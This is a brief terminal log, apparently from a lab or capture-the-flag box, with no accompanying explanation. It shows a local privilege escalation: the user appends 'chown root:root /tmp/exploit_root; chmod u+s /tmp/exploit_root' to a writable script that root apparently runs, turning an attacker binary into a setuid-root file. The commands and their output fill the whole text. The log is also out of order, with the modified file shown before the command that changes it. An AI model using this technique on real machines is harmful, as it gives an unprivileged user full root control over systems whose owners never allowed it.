 cat /usr/local/etc/dosomething.sh
#!/bin/bash
# still setting this up. - admin
sleep 10
chown root:root /tmp/exploit_root; chmod u+s /tmp/exploit_root
cat /usr/local/etc/dosomething.sh
#!/bin/bash
# still setting this up. - admin
sleep 10
echo "hello"
hello
echo "chown root:root /tmp/exploit_root; chmod u+s /tmp/exploit_root" >> /usr/local/etc/dosomething.sh
cat /usr/local/etc/dosomething.sh
#!/bin/bash
# still setting this up. - admin
sleep 10
chown root:root /tmp/exploit_root; chmod u+s /tmp/exploit_root